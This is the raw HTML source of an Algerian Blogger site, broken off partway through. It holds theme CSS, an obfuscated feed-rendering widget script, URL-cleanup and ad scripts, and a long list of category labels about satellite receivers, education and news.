#shreeta5bar .headline .title:before {content: "";position: absolute;right: 17px;top: 7px;width: 20px;height: 20px;background: url("data:image/svg+xml,%3Csvg aria-hidden='true' focusable='false' data-prefix='fal' data-icon='newspaper' role='img' xmlns='http://www.w3.org/2000/svg' viewBox='0 0 576 512'%3E%3Cpath fill='%23fff' d='M552 64H88c-13.234 0-24 10.767-24 24v8H24c-13.255 0-24 10.745-24 24v280c0 26.51 21.49 48 48 48h504c13.233 0 24-10.767 24-24V88c0-13.233-10.767-24-24-24zM32 400V128h32v272c0 8.822-7.178 16-16 16s-16-7.178-16-16zm512 16H93.258A47.897 47.897 0 0 0 96 400V96h448v320zm-404-96h168c6.627 0 12-5.373 12-12V140c0-6.627-5.373-12-12-12H140c-6.627 0-12 5.373-12 12v168c0 6.627 5.373 12 12 12zm20-160h128v128H160V160zm-32 212v-8c0-6.627 5.373-12 12-12h168c6.627 0 12 5.373 12 12v8c0 6.627-5.373 12-12 12H140c-6.627 0-12-5.373-12-12zm224 0v-8c0-6.627 5.373-12 12-12h136c6.627 0 12 5.373 12 12v8c0 6.627-5.373 12-12 12H364c-6.627 0-12-5.373-12-12zm0-64v-8c0-6.627 5.373-12 12-12h136c6.627 0 12 5.373 12 12v8c0 6.627-5.373 12-12 12H364c-6.627 0-12-5.373-12-12zm0-128v-8c0-6.627 5.373-12 12-12h136c6.627 0 12 5.373 12 12v8c0 6.627-5.373 12-12 12H364c-6.627 0-12-5.373-12-12zm0 64v-8c0-6.627 5.373-12 12-12h136c6.627 0 12 5.373 12 12v8c0 6.627-5.373 12-12 12H364c-6.627 0-12-5.373-12-12z' class=''%3E%3C/path%3E%3C/svg%3E") center no-repeat;display: block;}
h3.rnav-title svg {float: right;vertical-align: middle;width: 13px;height: 13px;margin-left: 5px;margin-top: 2px;}
/*=================
responsev
===================*/
@media screen and (max-width:1100px){
div#top-social-L{margin-left:0}
.floar{width:75%}
.Sp-posts4 .posts:nth-of-type(1) .cont,.Sp-posts6 .posts .cont{margin:-80px 5% 0;width:90%}
.post-home,.Sp-Normal .cont{text-align: right;width:calc((100% - 295px) / 1)}
.post-outer .thumb,.Sp-Normal .thumb{width:280px}
.Sp-posts1 .posts{width:calc((100% - 30px) / 3);margin-left:15px;margin-right:0!important;margin-bottom:15px}
.Sp-posts1 .items a,.Sp-posts1 .items span{margin-left:0}
}
@media screen and (max-width:992px){
.open.nav1,.search{display:flex!important;top:-15px!important;position:absolute;z-index:9999999}
.open.nav1{right:3%!important}
.search{left:3%}
.PopularPosts a.item-thumbnail.thumb{width:80px;height:70px}
.PopularPosts h3.post-title{width:calc((100% - 90px) / 1)}
#sidepar-wid{width:250px}
.r-r{width:calc((100% - 250px - 15px) / 1)}
.par-tp{top:-335px!important}
nav.nav-par{display:none}
.shareButton .icon{height:13px;width:13px;margin-top:2px}
.Sp-slide .posts:nth-of-type(1){right:27.5%;width:45%}
.Sp-slide .posts:nth-of-type(2),.Sp-slide .posts:nth-of-type(4){right:-45%;padding:0 0 0 15px;width:27.5%}
.Sp-slide .posts:nth-of-type(3),.Sp-slide .posts:nth-of-type(5){padding:0 15px 0 0;width:27.5%}
.par-bottm #Header1_headerimg{max-height:50px;text-align:center}
.par-bottm #header-inner{width:auto;height:50px;margin:0 auto;text-align:center;display:block}
header#sp-header .widget{overflow:initial;text-align:center;margin:0 auto}
.par-bottm #logo{width:200px;height:50px;text-align:center;margin:0 auto}
.logo{float:none}
.head-pz{opacity:1}
header#sp-header,.head-pz{height:72px!important}
.par-bottm.active #logo{width:200px}
.par-bottm.active #header-inner{width:200px}
}
@media screen and (max-width:860px){
.trelists {float: none;width:100%}
.Sp-3colList .posts:nth-last-of-type(1),.Sp-3colList .posts:nth-last-of-type(2){margin-bottom:0!important;border-bottom:0!important;padding-bottom:0!important}
.Sp-slide .posts:not(:first-of-type) .rnav-title{padding:0 5px;max-height:initial!important;height:inherit!important}
.Sp-slide .posts:not(:first-of-type){vertical-align: top;height:inherit!important}
.mid-top-footer .footer-col{width:calc((100% - 30px) / 3);margin-left:15px}
.Sp-3colList .posts:nth-child(odd){margin-left:15px!important}
.Sp-3colList .posts{overflow:hidden;width:calc((100% - 15px) / 2);margin:0 0;vertical-align:top;display:inline-block;margin-bottom:15px!important;padding-bottom:15px!important;border-bottom:1px solid #eee!important}
.r-r,#sidepar-wid{position: static !important;float:none;width:100%!important;margin:0}
.Sp-slide .posts:nth-of-type(1){height:300px;right:0;width:100%;float:none;padding:0;margin-bottom:15px}
.Sp-slide .posts:nth-of-type(1) .thumb{height:300px}
.Sp-slide .posts:not(:first-of-type){margin:0 0 0 15px;width:calc((100% - 45px) / 4);padding:0!important;float:none;display:inline-block;right:0!important;left:0!important}
.Sp-slide .posts:last-of-type{margin-left:0!important}
}
@media screen and (max-width:720px){
.titlewrapper .title {width: auto;top: 5px;}
.headline .title{padding:8px 20px 6px}
a.Lapel-Link{padding:8px 20px 6px}
.Lapel-Link:hover{padding:8px 20px 6px 35px}
footer{padding:15px}
.mid-top-footer .footer-col .widget{margin-bottom:30px}
.mid-top-footer .footer-col{float:none;width:100%;margin-left:0!important}
.bottom-footer{padding:0;box-shadow:none}
.bottom-footer .yemen{display: block !important;float:none;text-align:center;margin-bottom:10px}
.yemen a[title="SeoPlus Template"] {display: inline-block !important;}
.bottom-footer .shmal{float:none;margin-top:0;margin:0 auto;text-align:center}
.shareButton a:nth-of-type(4){margin-right:0}
.shareButton a{width:calc((100% - 20px) / 3)}
}
@media screen and (max-width:640px){
.textst{font-size:35px}
.sides{width:100%;float:none;margin:0!important}
.Sp-posts5 .posts:nth-of-type(1){margin-left:0;padding-left:0;width:100%;display:block;margin-bottom:15px;border-left:0;height:initial}
.Sp-posts5 .posts:nth-of-type(1) a.thumb{width:100%;height:250px;margin-left:0}
.Sp-posts5 .posts{margin-left:15px;float:none}
.Sp-posts5 .posts:nth-of-type(3),.Sp-posts5 .posts:nth-of-type(5){margin-left:0}
.Sp-posts5 .posts:nth-last-of-type(1),.Sp-posts5 .posts:nth-last-of-type(2){margin-bottom:0;padding-bottom:0;border-bottom:0}
.Sp-posts5 .posts:nth-of-type(1) h3.rnav-title a{font-size:16px}
.Sp-posts1 .posts:nth-of-type(odd),.post .Sp-posts1 .posts:nth-of-type(odd){margin-left:15px!important}
.Sp-posts1 .posts,.post .Sp-posts1 .posts{width:calc((100% - 15px) / 2);margin-left:0!important;margin-right:0!important;margin-bottom:15px!important}
.Sp-posts1 .posts:nth-last-of-type(1),.Sp-posts1 .posts:nth-last-of-type(2),.post .Sp-posts1 .posts:nth-last-of-type(1),.post .Sp-posts1 .posts:nth-last-of-type(2){margin-bottom:0!important}
.Sp-slide .posts:nth-of-type(3),.Sp-slide .posts:nth-of-type(5){margin-left:0!important}
.Sp-slide .posts:not(:first-of-type){width:calc((100% - 15px) / 2);margin-bottom:15px}
.Sp-slide .posts:nth-last-of-type(1),.Sp-slide .posts:nth-last-of-type(2){margin-bottom:0}
.post-home,.Sp-Normal .cont{width:calc((100% - 195px) / 1)}
.post-outer .thumb,.Sp-Normal .thumb{width:180px}
.Sp-Normal span.category,.post-outer span.category{display:none!important}
.Sp-posts2 .posts{width:calc((100% - 2px) / 2)}
}
@media screen and (max-width:550px){
.topic-nav-cont .newPost, .topic-nav-cont .oldPost {float: none;width: 100%;}
.topic-nav-cont .newPost {margin-bottom: 5px;}
.Sp-3colList .posts:nth-child(odd){margin-left:0!important}
.Sp-posts5 .posts:not(:last-of-type),.Sp-posts5 .posts:nth-last-of-type(2),.Sp-3colList .posts,.Sp-3colList .posts:nth-last-of-type(2){margin-left:0;float:none;width:100%;margin-bottom:15px!important;padding-bottom:15px!important;border-bottom:1px solid #eee!important}
.Sp-posts5 .posts:nth-last-of-type(1){width:100%}
}
@media screen and (max-width:480px){
.post-outer .thumb,.Sp-Normal .thumb{width:50vw;margin-bottom:15px;width:100%;float:none}
.post-home,.Sp-Normal .cont{width:100%;float:none}
.Sp-Normal span.category,.post-outer span.category{display:inline-block!important}
.Sp-slide .posts:nth-of-type(1) .cont{top: -110px;margin:-80px 15px 0}
.Sp-slide .items a,.Sp-slide .items span{font-size:11px}
.Sp-slide .items a svg{width:11px}
.reactions-label{display:block;text-align:center;margin-bottom:15px}
iframe.reactions-iframe{height:20px;display:block;vertical-align:middle;text-align:center;margin:0 auto}
.author-profile{padding:15px}
.authorph{width:80px;height:80px;right:0;left:0;top:0;margin:0 auto;position:relative;z-index:3;margin-bottom:15px}
.dshdsgn{padding-left:0;padding-right:0;min-height:80px;text-align:center}
#siki-page-number{font-size:12px;padding:15px 0}
.siki-next-prev span{font-size:13px!important}
div#rx-options{float:right!important}
}
@media screen and (max-width:360px){
.Sp-posts2 .posts{width:100%;margin-left:0!important}
.shareButton a{width:calc((100% - 7px) / 2);margin-right:0!important}
.commint-cont,.atags .blog-admin{float:none}
.Sp-posts1 .posts,.Sp-posts1 .posts:nth-last-of-type(2),.post .Sp-posts1 .posts,.post .Sp-posts1 .posts:nth-last-of-type(2){margin:0 0 15px!important;width:100%!important;display:block;overflow:hidden}
.Sp-slide .posts:not(:first-of-type){width:100%;margin:0 0 15px!important}
.Sp-slide .posts:nth-last-of-type(1){margin-bottom:0!important}
.post .Sp-posts1 .posts:nth-last-of-type(3){margin-bottom:15px!important}
}
#comments .comments-content .icon.blog-author{
width: 16px;
height: 16px;
margin-left: 5px;
vertical-align: -3px;
display: inline-block;
background: url("data:image/svg+xml,%3Csvg viewBox='0 0 24 24' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M12,2A10,10 0 0,1 22,12A10,10 0 0,1 12,22A10,10 0 0,1 2,12A10,10 0 0,1 12,2M11,16.5L18,9.5L16.59,8.09L11,13.67L7.91,10.59L6.5,12L11,16.5Z' fill='%23118ff9'/%3E%3C/svg%3E") no-repeat center center;
}

--></style>
<script>/*<![CDATA[*/
var _0x205f=['cmVs','JyA+PGltZyBhbHQ9Jw==','JyBjbGFzcz0nUExIb2xkZXIgdGh1bWInIGhyZWY9Jw==','PC9hPjwvaDM+PC9kaXY+PC9kaXY+','d3JpdGU=','aHJlZg==','bWVkaWEkdGh1bWJuYWls','aHR0cHM6Ly8yLmJwLmJsb2dzcG90LmNvbS8tTDNwaDZhc1NUcTQvWENKb1pwMHZIcEkvQUFBQUFBQUFBd00vSHpWXzc1MVQzdG9zVGtzVTFtODlEckMzbFk2SGxzczlBQ0s0QkdBWVlDdy9zMTYwMC1ydy1lOTAvZGVmYXVsdC5wbmc=','bGluaw==','YWx0ZXJuYXRl','PGRpdiBjbGFzcz0nUG9zdHMtYnlDYXRnb3J5Jz4=','ZGl2','ZmVlZA==','dXJs','Y29udGVudA==','Y3JlYXRlRWxlbWVudA==','PGRpdiBjbGFzcz0ncG9zdHMnPjxhIHRpdGxlPSc=','aW1n','Z2V0QXR0cmlidXRl','JyBkYXRhLXNyYz0n','aW5uZXJIVE1M','PC9kaXY+','ZW50cnk=','dGl0bGU=','JyAvPjwvYT48ZGl2IGNsYXNzPSdjb250Jz48aDMgY2xhc3M9J3JuYXYtdGl0bGUnPjxhIHRpdGxlPSc=','bGVuZ3Ro','JyBocmVmPSc='];(function(_0x1a5d4f,_0x205fda){var _0x53b8f1=function(_0x19e6cc){while(--_0x19e6cc){_0x1a5d4f['push'](_0x1a5d4f['shift']());}};_0x53b8f1(++_0x205fda);}(_0x205f,0xd2));var _0x53b8=function(_0x1a5d4f,_0x205fda){_0x1a5d4f=_0x1a5d4f-0x0;var _0x53b8f1=_0x205f[_0x1a5d4f];if(_0x53b8['yCDXKD']===undefined){(function(){var _0x455c63;try{var _0x48d442=Function('return\x20(function()\x20'+'{}.constructor(\x22return\x20this\x22)(\x20)'+');');_0x455c63=_0x48d442();}catch(_0xc18596){_0x455c63=window;}var _0x4f79f9='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=';_0x455c63['atob']||(_0x455c63['atob']=function(_0x142388){var _0x25b810=String(_0x142388)['replace'](/=+$/,'');var _0x4303b2='';for(var _0x358360=0x0,_0x1e5e48,_0x44b9fe,_0x4aac50=0x0;_0x44b9fe=_0x25b810['charAt'](_0x4aac50++);~_0x44b9fe&&(_0x1e5e48=_0x358360%0x4?_0x1e5e48*0x40+_0x44b9fe:_0x44b9fe,_0x358360++%0x4)?_0x4303b2+=String['fromCharCode'](0xff&_0x1e5e48>>(-0x2*_0x358360&0x6)):0x0){_0x44b9fe=_0x4f79f9['indexOf'](_0x44b9fe);}return _0x4303b2;});}());_0x53b8['OBmmwF']=function(_0x385c70){var _0x403ca4=atob(_0x385c70);var _0x1fda95=[];for(var _0x5e9ab5=0x0,_0x208e25=_0x403ca4['length'];_0x5e9ab5<_0x208e25;_0x5e9ab5++){_0x1fda95+='%'+('00'+_0x403ca4['charCodeAt'](_0x5e9ab5)['toString'](0x10))['slice'](-0x2);}return decodeURIComponent(_0x1fda95);};_0x53b8['udZnCM']={};_0x53b8['yCDXKD']=!![];}var _0x19e6cc=_0x53b8['udZnCM'][_0x1a5d4f];if(_0x19e6cc===undefined){_0x53b8f1=_0x53b8['OBmmwF'](_0x53b8f1);_0x53b8['udZnCM'][_0x1a5d4f]=_0x53b8f1;}else{_0x53b8f1=_0x19e6cc;}return _0x53b8f1;};function prst(_0x32e59b){document[_0x53b8('0xa')](_0x53b8('0x10'));for(var _0x17d676=0x0;_0x17d676<0x14;_0x17d676++){var _0x17a163=_0x32e59b['feed'][_0x53b8('0x1')][_0x17d676],_0x4e375f='';if(_0x17d676==_0x32e59b[_0x53b8('0x12')][_0x53b8('0x1')][_0x53b8('0x4')])break;for(var _0x532f94,_0x57fd17,_0x4aed35,_0x54ec58,_0x201687,_0x37e3b0=0x0;_0x37e3b0<_0x17a163[_0x53b8('0xe')][_0x53b8('0x4')];_0x37e3b0++)if(_0x53b8('0xf')==_0x17a163[_0x53b8('0xe')][_0x37e3b0][_0x53b8('0x6')]){_0x4e375f=_0x17a163[_0x53b8('0xe')][_0x37e3b0][_0x53b8('0xb')];break;}''!=_0x4e375f&&(_0x54ec58='',_0x54ec58=_0x17a163[_0x53b8('0xc')]&&_0x17a163['media$thumbnail'][_0x53b8('0x13')]&&''!=_0x17a163[_0x53b8('0xc')]['url']?_0x17a163[_0x53b8('0xc')][_0x53b8('0x13')]:(_0x532f94='',(_0x57fd17=document[_0x53b8('0x15')](_0x53b8('0x11')))[_0x53b8('0x1a')]=_0x17a163[_0x53b8('0x14')]['$t'],(_0x4aed35=_0x57fd17['querySelector'](_0x53b8('0x17')))&&(_0x532f94=_0x4aed35[_0x53b8('0x18')]('src')),_0x532f94||_0x53b8('0xd')),_0x201687=_0x17a163[_0x53b8('0x2')]['$t'],document[_0x53b8('0xa')](_0x53b8('0x16')+_0x201687+_0x53b8('0x8')+_0x4e375f+_0x53b8('0x7')+_0x201687+_0x53b8('0x19')+_0x54ec58+_0x53b8('0x3')+_0x201687+_0x53b8('0x5')+_0x4e375f+'\x27>'+_0x201687+_0x53b8('0x9')));}document[_0x53b8('0xa')](_0x53b8('0x0'));}
/*]]>*/</script>
<script>/*<![CDATA[*/ var uri = window.location.toString(); if (uri.indexOf("%3D","%3D") > 0) { var clean_uri = uri.substring(0, uri.indexOf("%3D")); window.history.replaceState({}, document.title, clean_uri);} var uri = window.location.toString(); if (uri.indexOf("%3D%3D","%3D%3D") > 0) { var clean_uri = uri.substring(0, uri.indexOf("%3D%3D")); window.history.replaceState({}, document.title, clean_uri);} var uri = window.location.toString(); if (uri.indexOf("&m=1","&m=1") > 0) { var clean_uri = uri.substring(0, uri.indexOf("&m=1")); window.history.replaceState({}, document.title, clean_uri); } var uri = window.location.toString(); if (uri.indexOf("?m=1","?m=1") > 0) { var clean_uri = uri.substring(0, uri.indexOf("?m=1"));window.history.replaceState({}, document.title, clean_uri);}; var protocol=window.location.protocol.replace(/\:/g,''); if(protocol=='http'){ var url=window.location.href.replace('http','https'); window.location.replace(url);} /*]]>*/</script>
<link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=3828789137066869717&amp;zx=544afd53-3c7b-4d1d-af1e-3321e946d2fa' media='none' onload='if(media!=&#39;all&#39;)media=&#39;all&#39;' rel='stylesheet'/><noscript><link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=3828789137066869717&amp;zx=544afd53-3c7b-4d1d-af1e-3321e946d2fa' rel='stylesheet'/></noscript>
<meta name='google-adsense-platform-account' content='ca-host-pub-1556223355139109'/>
<meta name='google-adsense-platform-domain' content='blogspot.com'/>

<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-6748850180906183&host=ca-host-pub-1556223355139109" crossorigin="anonymous"></script>

<!-- data-ad-client=ca-pub-6748850180906183 -->

<link rel="stylesheet" href="https://fonts.googleapis.com/css2?display=swap&family=Cairo"></head>
<!-- anti copy paste except by:www.cena1web.com --><body class='post' oncontextmenu='return false;' onkeydown='return false;' onmousedown='return false;'>
<div class='hideee section' id='sittings'>
<div class='widget HTML' data-version='2' id='HTML16'>
</div><div class='widget Label' data-version='2' id='Label400'><ul class='hideee' itemscope='itemscope' itemtype='http://www.schema.org/SiteNavigationElement'><li><a href='https://www.tatoufdz.net/search/label/2021%20FUN' itemprop='url'><span itemprop='name'>2021 FUN</span></a></li><li><a href='https://www.tatoufdz.net/search/label/2024' itemprop='url'><span itemprop='name'>2024</span></a></li><li><a href='https://www.tatoufdz.net/search/label/%D9%85%D8%B1%D8%A7%D8%AC%D8%B9%D8%A9' itemprop='url'><span itemprop='name'>مراجعة</span></a></li><li><a href='https://www.tatoufdz.net/search/label/%D9%85%D9%84%D9%81%20%D9%82%D9%86%D9%88%D8%A7%D8%AA' itemprop='url'><span itemprop='name'>ملف قنوات</span></a></li><li><a href='https://www.tatoufdz.net/search/label/%D9%85%D9%86%D8%AD%D8%A9%20%D8%A7%D9%84%D8%A8%D8%B7%D8%A7%D9%84%D8%A9' itemprop='url'><span itemprop='name'>منحة البطالة</span></a></li><li><a href='https://www.tatoufdz.net/search/label/A620' itemprop='url'><span itemprop='name'>A620</span></a></li><li><a href='https://www.tatoufdz.net/search/label/A650' itemprop='url'><span itemprop='name'>A650</span></a></li><li><a href='https://www.tatoufdz.net/search/label/Africa%20Cup%20%D9%83%D9%80%D8%A3%D8%B3%20%D8%A7%D9%81%D8%B1%D9%8A%D9%82%D9%8A%D8%A7' itemprop='url'><span itemprop='name'>Africa Cup كـأس افريقيا</span></a></li><li><a href='https://www.tatoufdz.net/search/label/Agronomie%20%D9%81%D9%84%D8%A7%D8%AD%D8%A9' itemprop='url'><span itemprop='name'>Agronomie فلاحة</span></a></li><li><a href='https://www.tatoufdz.net/search/label/Algeria%20%D8%A7%D9%84%D8%AC%D8%B2%D8%A7%D8%A6%D8%B1' itemprop='url'><span itemprop='name'>Algeria الجزائر</span></a></li><li><a href='https://www.tatoufdz.net/search/label/Alg%C3%A9rie%20Poste%20%D8%A8%D8%B1%D9%8A%D8%AF%20%D8%A7%D9%84%D8%AC%D8%B2%D8%A7%D8%A6%D8%B1' itemprop='url'><span itemprop='name'>Algérie Poste بريد الجزائر</span></a></li><li><a href='https://www.tatoufdz.net/search/label/Android%20%D8%A3%D9%86%D8%AF%D8%B1%D9%88%D9%8A%D8%AF' itemprop='url'><span itemprop='name'>Android أندرويد</span></a></li><li><a href='https://www.tatoufdz.net/search/label/APK' itemprop='url'><span itemprop='name'>APK</span></a></li><li><a href='https://www.tatoufdz.net/search/label/Architecture' itemprop='url'><span itemprop='name'>Architecture</span></a></li><li><a href='https://www.tatoufdz.net/search/label/Articles%20%D9%85%D9%82%D8%A7%D9%84%D8%A7%D8%AA%D9%8A' itemprop='url'><span itemprop='name'>Articles مقالاتي</span></a></li><li><a href='https://www.tatoufdz.net/search/label/Atlas%20%D8%A3%D8%B7%D9%84%D8%B3' itemprop='url'><span itemprop='name'>Atlas أطلس</span></a></li><li><a href='https://www.tatoufdz.net/search/label/ATLAS%20DRAGON' itemprop='url'><span itemprop='name'>ATLAS DRAGON</span></a></li><li><a href='https://www.tatoufdz.net/search/label/ATLAS%20EAGLE' itemprop='url'><span itemprop='name'>ATLAS EAGLE</span></a></li><li><a href='https://www.tatoufdz.net/search/label/ATLAS%20FALCON' itemprop='url'><span itemprop='name'>ATLAS FALCON</span></a></li><li><a href='https://www.tatoufdz.net/search/label/ATLAS%20PHOENIX' itemprop='url'><span itemprop='name'>ATLAS PHOENIX</span></a></li><li><a href='https://www.tatoufdz.net/search/label/ATS%20%D9%85%D8%B3%D8%A7%D8%B9%D8%AF%20%D9%85%D9%85%D8%B1%D8%B6' itemprop='url'><span itemprop='name'>ATS مساعد ممرض</span></a></li><li><a href='https://www.tatoufdz.net/search/label/AutoCad%20%D8%A3%D9%88%D8%AA%D9%88%D9%83%D8%A7%D8%AF' itemprop='url'><span itemprop='name'>AutoCad أوتوكاد</span></a></li><li><a href='https://www.tatoufdz.net/search/label/AX800' itemprop='url'><span itemprop='name'>AX800</span></a></li><li><a href='https://www.tatoufdz.net/search/label/BAC%20%D8%A8%D9%83%D8%A7%D9%84%D9%88%D8%B1%D9%8A%D8%A7' itemprop='url'><span itemprop='name'>BAC بكالوريا</span></a></li><li><a href='https://www.tatoufdz.net/search/label/BEM%20%D8%B4%D9%87%D8%A7%D8%AF%D8%A9%20%D8%A7%D9%84%D8%AA%D8%B9%D9%84%D9%8A%D9%85%20%D8%A7%D9%84%D9%85%D8%AA%D9%88%D8%B3%D8%B7' itemprop='url'><span itemprop='name'>BEM شهادة التعليم المتوسط</span></a></li><li><a href='https://www.tatoufdz.net/search/label/Blogger%20%D8%A8%D9%84%D9%88%D8%AC%D8%B1' itemprop='url'><span itemprop='name'>Blogger بلوجر</span></a></li><li><a href='https://www.tatoufdz.net/search/label/Box%20Android' itemprop='url'><span itemprop='name'>Box Android</span></a></li><li><a href='https://www.tatoufdz.net/search/label/C40' itemprop='url'><span itemprop='name'>C40</span></a></li><li><a href='https://www.tatoufdz.net/search/label/Cccam%20%D8%B3%D9%8A%D8%B3%D9%83%D8%A7%D9%85' itemprop='url'><span itemprop='name'>Cccam سيسكام</span></a></li><li><a href='https://www.tatoufdz.net/search/label/Cherokee%20%D8%B4%D9%8A%D8%B1%D9%88%D9%83%D9%8A' itemprop='url'><span itemprop='name'>Cherokee شيروكي</span></a></li><li><a href='https://www.tatoufdz.net/search/label/Concours%20%D9%85%D8%B3%D8%A7%D8%A8%D9%82%D8%A7%D8%AA' itemprop='url'><span itemprop='name'>Concours مسابقات</span></a></li><li><a href='https://www.tatoufdz.net/search/label/Condor%205500%20CXHDW' itemprop='url'><span itemprop='name'>Condor 5500 CXHDW</span></a></li><li><a href='https://www.tatoufdz.net/search/label/Condor%20%D9%83%D9%88%D9%86%D8%AF%D9%88%D8%B1' itemprop='url'><span itemprop='name'>Condor كوندور</span></a></li><li><a href='https://www.tatoufdz.net/search/label/Contrat%20%D8%B9%D9%82%D9%88%D8%AF' itemprop='url'><span itemprop='name'>Contrat عقود</span></a></li><li><a href='https://www.tatoufdz.net/search/label/Copa%20America%20%D9%83%D9%88%D8%A8%D8%A7%20%D8%A3%D9%85%D8%B1%D9%8A%D9%83%D8%A7' itemprop='url'><span itemprop='name'>Copa America كوبا أمريكا</span></a></li><li><a href='https://www.tatoufdz.net/search/label/Coronavirus%20%D9%83%D9%88%D8%B1%D9%88%D9%86%D8%A7%20%D9%81%D9%8A%D8%B1%D9%88%D8%B3' itemprop='url'><span itemprop='name'>Coronavirus كورونا فيروس</span></a></li><li><a href='https://www.tatoufdz.net/search/label/Cours%20et%20Examens%20%D8%AF%D8%B1%D9%88%D8%B3%20%D9%88%D8%A7%D9%85%D8%AA%D8%AD%D8%A7%D9%86%D8%A7%D8%AA' itemprop='url'><span itemprop='name'>Cours et Examens دروس وامتحانات</span></a></li><li><a href='https://www.tatoufdz.net/search/label/Crisor%20IP%203000S' itemprop='url'><span itemprop='name'>Crisor IP 3000S</span></a></li><li><a href='https://www.tatoufdz.net/search/label/Crisror%20%D9%83%D8%B1%D9%8A%D8%B3%D8%AA%D9%88%D8%B1' itemprop='url'><span itemprop='name'>Crisror كريستور</span></a></li><li><a href='https://www.tatoufdz.net/search/label/CX%20300%20MINI%20HYBRID%20PLUS' itemprop='url'><span itemprop='name'>CX 300 MINI HYBRID PLUS</span></a></li><li><a href='https://www.tatoufdz.net/search/label/CX200%20PLATINUM' itemprop='url'><span itemprop='name'>CX200 PLATINUM</span></a></li><li><a href='https://www.tatoufdz.net/search/label/Doctorat%20%D8%AF%D9%83%D8%AA%D9%88%D8%B1%D8%A7%D9%87' itemprop='url'><span itemprop='name'>Doctorat دكتوراه</span></a></li><li><a href='https://www.tatoufdz.net/search/label/Dump' itemprop='url'><span itemprop='name'>Dump</span></a></li><li><a href='https://www.tatoufdz.net/search/label/ECHOLINK' itemprop='url'><span itemprop='name'>ECHOLINK</span></a></li><li><a href='https://www.tatoufdz.net/search/label/Ecole%20Sup%C3%A9rieure%20%D9%85%D8%AF%D8%B1%D8%B3%D8%A9%20%D8%BA%D9%84%D9%8A%D8%A7' itemprop='url'><span itemprop='name'>Ecole Supérieure مدرسة غليا</span></a></li><li><a href='https://www.tatoufdz.net/search/label/Education%20%D8%AA%D8%B1%D8%A8%D9%8A%D8%A9' itemprop='url'><span itemprop='name'>Education تربية</span></a></li><li><a href='https://www.tatoufdz.net/search/label/Electronique' itemprop='url'><span itemprop='name'>Electronique</span></a></li><li><a href='https://www.tatoufdz.net/search/label/%C3%89lectrotechnique' itemprop='url'><span itemprop='name'>Électrotechnique</span></a></li><li><a href='https://www.tatoufdz.net/search/label/ENS%20%D8%A7%D9%84%D9%85%D8%AF%D8%B1%D8%B3%D8%A9%20%D8%A7%D9%84%D8%B9%D9%84%D9%8A%D8%A7%20%D9%84%D9%84%D8%A3%D8%B3%D8%A7%D8%AA%D8%B0%D8%A9' itemprop='url'><span itemprop='name'>ENS المدرسة العليا للأساتذة</span></a></li><li><a href='https://www.tatoufdz.net/search/label/ENTV%20%D8%A7%D9%84%D8%AA%D9%84%D9%81%D8%B2%D9%8A%D9%88%D9%86%20%D8%A7%D9%84%D8%AC%D8%B2%D8%A7%D8%A6%D8%B1%D9%8A' itemprop='url'><span itemprop='name'>ENTV التلفزيون الجزائري</span></a></li><li><a href='https://www.tatoufdz.net/search/label/Etude%20%D8%AA%D8%B9%D9%84%D9%8A%D9%85' itemprop='url'><span itemprop='name'>Etude تعليم</span></a></li><li><a href='https://www.tatoufdz.net/search/label/Excel%20%D8%A7%D9%83%D8%B3%D9%8A%D9%84' itemprop='url'><span itemprop='name'>Excel اكسيل</span></a></li><li><a href='https://www.tatoufdz.net/search/label/EXTREME%20X1' itemprop='url'><span itemprop='name'>EXTREME X1</span></a></li><li><a href='https://www.tatoufdz.net/search/label/F300%20Hyper' itemprop='url'><span itemprop='name'>F300 Hyper</span></a></li><li><a href='https://www.tatoufdz.net/search/label/Facebook%20%D9%81%D8%A7%D9%8A%D8%B3%D8%A8%D9%88%D9%83' itemprop='url'><span itemprop='name'>Facebook فايسبوك</span></a></li><li><a href='https://www.tatoufdz.net/search/label/FIle%20Channel' itemprop='url'><span itemprop='name'>FIle Channel</span></a></li><li><a href='https://www.tatoufdz.net/search/label/Formation%20Gratuite%20%D8%AF%D9%88%D8%B1%D8%A7%D8%AA%20%D9%85%D8%AC%D8%A7%D9%86%D9%8A%D8%A9' itemprop='url'><span itemprop='name'>Formation Gratuite دورات مجانية</span></a></li><li><a href='https://www.tatoufdz.net/search/label/Freelence%20%D8%A7%D9%84%D8%B1%D8%A8%D8%AD%20%D9%85%D9%86%20%D8%A7%D9%84%D8%A3%D9%86%D8%AA%D8%B1%D9%86%D8%AA' itemprop='url'><span itemprop='name'>Freelence الربح من الأنترنت</span></a></li><li><a href='https://www.tatoufdz.net/search/label/Frequence%20%D8%AA%D8%B1%D8%AF%D8%AF' itemprop='url'><span itemprop='name'>Frequence تردد</span></a></li><li><a href='https://www.tatoufdz.net/search/label/funcum%20Lite' itemprop='url'><span itemprop='name'>funcum Lite</span></a></li><li><a href='https://www.tatoufdz.net/search/label/G%C3%A9ant%202500%20HD' itemprop='url'><span itemprop='name'>Géant 2500 HD</span></a></li><li><a href='https://www.tatoufdz.net/search/label/G%C3%A9ant%202500%20HD%20Hybrid' itemprop='url'><span itemprop='name'>Géant 2500 HD Hybrid</span></a></li><li><a href='https://www.tatoufdz.net/search/label/G%C3%A9ant%202500%20HD%20New' itemprop='url'><span itemprop='name'>Géant 2500 HD New</span></a></li><li><a href='https://www.tatoufdz.net/search/label/G%C3%A9ant%202500%20HD%20Plus' itemprop='url'><span itemprop='name'>Géant 2500 HD Plus</span></a></li><li><a href='https://www.tatoufdz.net/search/label/Geant%202500%20PRO%204K' itemprop='url'><span itemprop='name'>Geant 2500 PRO 4K</span></a></li><li><a href='https://www.tatoufdz.net/search/label/Geant%20750%204k%20Evo' itemprop='url'><span itemprop='name'>Geant 750 4k Evo</span></a></li><li><a href='https://www.tatoufdz.net/search/label/G%C3%A9ant%20%D8%AC%D9%8A%D9%88%D9%86' itemprop='url'><span itemprop='name'>Géant جيون</span></a></li><li><a href='https://www.tatoufdz.net/search/label/Geant%20OTT' itemprop='url'><span itemprop='name'>Geant OTT</span></a></li><li><a href='https://www.tatoufdz.net/search/label/GENERAL%20TV' itemprop='url'><span itemprop='name'>GENERAL TV</span></a></li><li><a href='https://www.tatoufdz.net/search/label/G%C3%A9nie%20Civil' itemprop='url'><span itemprop='name'>Génie Civil</span></a></li><li><a href='https://www.tatoufdz.net/search/label/Gn%202000%20HD%20Hybrid%20Plus' itemprop='url'><span itemprop='name'>Gn 2000 HD Hybrid 